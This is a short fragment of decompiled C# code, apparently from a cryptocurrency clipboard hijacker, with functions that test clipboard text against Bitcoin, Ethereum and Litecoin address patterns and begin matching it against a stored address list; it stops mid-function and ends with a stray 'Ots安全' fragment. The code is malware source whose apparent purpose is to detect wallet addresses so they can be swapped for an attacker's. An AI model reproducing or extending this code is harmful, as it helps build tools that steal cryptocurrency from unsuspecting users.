 // Token: 0x06000020 RID: 32 RVA: 0x00002DCC File Offset: 0x00000FCC
public static bool GetRegexBtc(string clB)
{
string text = clB.Trim();
return text.Length >= 26 && text.Length <= 34 && new Regex(Check.btcAdress).IsMatch(text);
}
// Token: 0x06000021 RID: 33 RVA: 0x00002E0C File Offset: 0x0000100C
public static bool GetRegexIDEth(string clB)
{
string input = clB.Trim();
return new Regex(Check.EthAdress).IsMatch(input);
}
// Token: 0x06000022 RID: 34 RVA: 0x00002E38 File Offset: 0x00001038
public static bool GetRegexIDLtc(string clB)
{
string input = clB.Trim();
return new Regex(Check.LtcAdress).IsMatch(input);
}
// Token: 0x06000023 RID: 35 RVA: 0x00002E64 File Offset: 0x00001064
internal static void GetChecker(string origTxt)
{
try
{
string b = origTxt.Trim();
HashSet<string> hashSet = new HashSet<string>();
int num = 0;
foreach (string text in Adress.str.ToList<string>())
{
int num2 = Check.FirtNum(text, b);
Ots安全